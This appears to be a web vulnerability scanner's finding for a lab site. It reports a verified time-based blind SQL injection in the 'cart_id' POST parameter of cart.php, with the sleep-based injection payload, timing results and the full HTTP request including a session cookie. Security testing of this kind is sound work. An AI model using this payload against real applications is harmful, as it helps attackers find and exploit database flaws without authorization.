 http://breachlab.securitybrigade.com/cart.php Verified
URL encoded POST input cart_id was set to 770*if(now()=sysdate(),sleep(6),0)
Tests performed:
770*if(now()=sysdate(),sleep(15),0) => 15.066
770*if(now()=sysdate(),sleep(15),0) => 15.069
770*if(now()=sysdate(),sleep(0),0) => 0.058
770*if(now()=sysdate(),sleep(3),0) => 3.065
770*if(now()=sysdate(),sleep(6),0) => 6.06
770*if(now()=sysdate(),sleep(0),0) => 0.06
770*if(now()=sysdate(),sleep(6),0) => 6.08
Original value: 770
Request
POST /cart.php HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://breachlab.securitybrigade.com/
Cookie: PHPSESSID=5f0d45cd26b62b71e678738d82c9530a; debug_is_admin=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Host: breachlab.securitybrigade.com
Connection: Keep-alive
cart_id=770*if(now()=sysdate()%2Csleep(6)%2C0)&quantity=32&update_cart_item=